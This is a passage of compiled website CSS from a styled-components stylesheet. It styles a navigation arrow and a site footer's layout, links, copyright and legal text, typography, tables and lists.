.Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX[data-is-active='true'] .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);} @media (hover:hover){.hlQqZX:hover:after,.hlQqZX:focus:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.hlQqZX:focus,.hlQqZX:hover{-webkit-text-decoration:none;text-decoration:none;}}
/* sc-component-id: Navigationstyles__NavText-sc-s03crv-9 */
.egoMyR svg{margin-right:5px;} .egoMyR svg,.egoMyR span{vertical-align:middle;}</style><style data-styled="ecqbDf kkqEOT kIJXhI cQyZID fqKbDO hXYIDf bPRQcX YZpQM eJInAZ eInvLa hApzSe QLrTv NhIpL kkWoQA LgqIA fPzGby fEdxze hyXIX fDpRKL" data-styled-version="4.4.1">
/* sc-component-id: Footerstyles__Container-sc-urtp5e-0 */
.ecqbDf{padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);background-color:#002e40;color:#ffffff;} @media (min-width:768px){.ecqbDf{padding:clamp(2.5rem,1.81rem + 1.94vw,3.75rem) 0 35px;}}
/* sc-component-id: Footerstyles__Inner-sc-urtp5e-1 */
.kkqEOT{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Footerstyles__FooterTop-sc-urtp5e-2 */
.kIJXhI{display:block;} @media (min-width:568px){.kIJXhI{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(2,1fr);}@media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}} @media (min-width:768px){.kIJXhI{grid-template-columns:repeat(4,1fr);}} @media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}
/* sc-component-id: Footerstyles__LogoHolder-sc-urtp5e-3 */
.cQyZID{grid-column:span 4;} .cQyZID svg{width:180px;color:#ffffff;} @media (max-width:1023px){.cQyZID{text-align:center;margin-bottom:34px;}} @media (max-width:767px){.cQyZID{grid-column:span 2;}}
/* sc-component-id: Footerstyles__FooterLinksColumn-sc-urtp5e-4 */
.fqKbDO{grid-column:span 2;} @media (max-width:1023px){.fqKbDO{grid-column:span 1;margin-top:40px;}} @media (max-width:567px){.fqKbDO{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__FooterLinksTitle-sc-urtp5e-5 */
.hXYIDf{display:block;position:relative;width:100%;text-align:left;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;} @media (min-width:568px){.hXYIDf{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__ChevHolder-sc-urtp5e-6 */
.bPRQcX{position:absolute;top:18px;right:20px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;} @media (min-width:568px){.bPRQcX{display:none;}}
/* sc-component-id: Footerstyles__SvgChevron-sc-urtp5e-7 */
.YZpQM{width:20px;color:#fad4e0;}
/* sc-component-id: Footerstyles__FooterLinksList-sc-urtp5e-8 */
@media (max-width:567px){.eJInAZ{overflow:hidden;padding:0 20px;}} @media (min-width:568px){.eJInAZ{height:auto !important;}}
/* sc-component-id: Footerstyles__FooterLinkItem-sc-urtp5e-9 */
.eInvLa{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} @media (min-width:568px){.eInvLa:not(:last-child){padding-bottom:14px;}} @media (max-width:567px){.eInvLa{padding-bottom:14px;}}
/* sc-component-id: Footerstyles__FooterLink-sc-urtp5e-10 */
.hApzSe{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;} @media (prefers-reduced-motion:no-preference){.hApzSe{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .hApzSe:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.hApzSe{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}}
/* sc-component-id: Footerstyles__FooterBottom-sc-urtp5e-11 */
.QLrTv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;} @media (min-width:768px){.QLrTv{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;-webkit-column-gap:20px;column-gap:20px;border-top:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__CopyrightText-sc-urtp5e-12 */
.NhIpL h1,.NhIpL .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .NhIpL h2,.NhIpL .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .NhIpL h3,.NhIpL .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .NhIpL h4,.NhIpL .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .NhIpL p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .NhIpL p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .NhIpL p.center{text-align:center;} .NhIpL p.right{text-align:right;} .NhIpL p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .NhIpL p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .NhIpL p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .NhIpL p a:focus{outline:none;} .NhIpL p a:focus,.NhIpL p a:hover{color:#55959a;} .NhIpL a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .NhIpL a:focus{outline:none;} .NhIpL a:focus,.NhIpL a:hover{color:#55959a;} .NhIpL ol,.NhIpL ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .NhIpL ol li,.NhIpL ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .NhIpL ol li p,.NhIpL ul li p{display:inline;} .NhIpL ol li p:last-child,.NhIpL ul li p:last-child{margin-bottom:0;} .NhIpL ol{list-style:decimal;padding-left:1.2em;} .NhIpL ul{list-style:none;padding-left:1.2em;} .NhIpL ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .NhIpL ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .NhIpL ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .NhIpL ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .NhIpL blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .NhIpL blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .NhIpL .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .NhIpL .quote-name > strong{display:block;} .NhIpL hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .NhIpL table{border-collapse:collapse;margin-bottom:1em;width:100%;} .NhIpL table thead tr td,.NhIpL table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .NhIpL table thead tr td:first-child,.NhIpL table thead tr th:first-child{border-radius:8px 0 0 8px;} .NhIpL table thead tr td:last-child,.NhIpL table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr:nth-child(even){background-color:#bfe3e1;} .NhIpL table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .NhIpL table tbody tr th:first-child{border-radius:8px 0 0 8px;} .NhIpL table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .NhIpL table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .NhIpL table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.NhIpL table tbody tr td{white-space:nowrap;}} .NhIpL sub{position:relative;top:0.5em;font-size:80%;} .NhIpL .responsive-table{position:relative;overflow-x:auto;} .NhIpL *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .NhIpL > *:first-child{margin-top:0;} .NhIpL > *:last-child{margin-bottom:0;} .NhIpL p{font-size:14px;line-height:20px;} .NhIpL p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .NhIpL p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.NhIpL p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .NhIpL p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;} @media (max-width:767px){.NhIpL{text-align:center;-webkit-order:2;-ms-flex-order:2;order:2;}}
/* sc-component-id: Footerstyles__LegalText-sc-urtp5e-13 */
.kkWoQA{text-align:center;} .kkWoQA h1,.kkWoQA .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .kkWoQA h2,.kkWoQA .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .kkWoQA h3,.kkWoQA .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .kkWoQA h4,.kkWoQA .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .kkWoQA p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .kkWoQA p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .kkWoQA p.center{text-align:center;} .kkWoQA p.right{text-align:right;} .kkWoQA p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .kkWoQA p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .kkWoQA p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kkWoQA p a:focus{outline:none;} .kkWoQA p a:focus,.kkWoQA p a:hover{color:#55959a;} .kkWoQA a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kkWoQA a:focus{outline:none;} .kkWoQA a:focus,.kkWoQA a:hover{color:#55959a;} .kkWoQA ol,.kkWoQA ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .kkWoQA ol li,.kkWoQA ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .kkWoQA ol li p,.kkWoQA ul li p{display:inline;} .kkWoQA ol li p:last-child,.kkWoQA ul li p:last-child{margin-bottom:0;} .kkWoQA ol{list-style:decimal;padding-left:1.2em;} .kkWoQA ul{list-style:none;padding-left:1.2em;} .kkWoQA ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .kkWoQA ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .kkWoQA ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .kkWoQA ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .kkWoQA blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .kkWoQA blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .kkWoQA .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .kkWoQA .quote-name > strong{display:block;} .kkWoQA hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .kkWoQA table{border-collapse:collapse;margin-bottom:1em;width:100%;} .kkWoQA table thead tr td,.kkWoQA table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .kkWoQA table thead tr td:first-child,.kkWoQA table thead tr th:first-child{border-radius:8px 0 0 8px;} .kkWoQA table thead tr td:last-child,.kkWoQA table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr:nth-child(even){background-color:#bfe3e1;} .kkWoQA table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .kkWoQA table tbody tr th:first-child{border-radius:8px 0 0 8px;} .kkWoQA table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .kkWoQA table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .kkWoQA table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.kkWoQA table tbody tr td{white-space:nowrap;}} .kkWoQA sub{position:relative;top:0.5em;font-size:80%;} .kkWoQA .responsive-table{position:relative;overflow-x:auto;} .kkWoQA *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .kkWoQA > *:first-child{margin-top:0;} .kkWoQA > *:last-child{margin-bottom:0;} .kkWoQA p{font-size:13px;line-height:17px;} .kkWoQA p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p 